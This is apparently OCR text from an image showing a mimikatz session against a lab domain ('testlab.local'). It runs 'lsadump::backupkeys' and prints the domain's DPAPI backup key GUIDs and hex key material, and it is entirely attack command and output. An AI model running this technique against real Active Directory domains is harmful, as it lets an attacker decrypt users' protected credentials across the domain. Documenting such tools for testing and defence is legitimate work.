 .#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::backupkeys /system:primary.testlab.local
Current prefered key: {32d021e7-ab1c-4877-af06-80473ca3e4d8}
* RSA key
Exportable key : YES
Key size : 2048
Compatibility prefered key: {5442d530-81b2-47ef-b8c7-5b35544baf29}
* Legacy key
bd3e5f9c32685b7c90dacebb0e08837e79834ec02934e5655cbf4eb2e251a146
152299673ff192fbcd43c8fa929cf2fb38d2aaff085430d27f64bff8857a804e
b842816884523a784dd5aadfb2a9e20bba8259f5d9fceafd748517fe52a7a159
9bc82e770dee69136976aeeac01e82d368d48bd949e1a9a76deed04158eb5634
5b6b33e02f595a96cde68c5b5d016ffcb045f53cabae5e8ed7196176dd687848
47fdf2e9e2f7cd3a0a2a49f459d5acb950ca83e138b96583de025c671c9b3d57
eb800aebcd3764af5d44e078252905c0a131409efb8f58297a2f55cafc8f016a
263e865f7085f9cf9ad00600fc814c9c76336d52f4173c50c82d85f8247bf878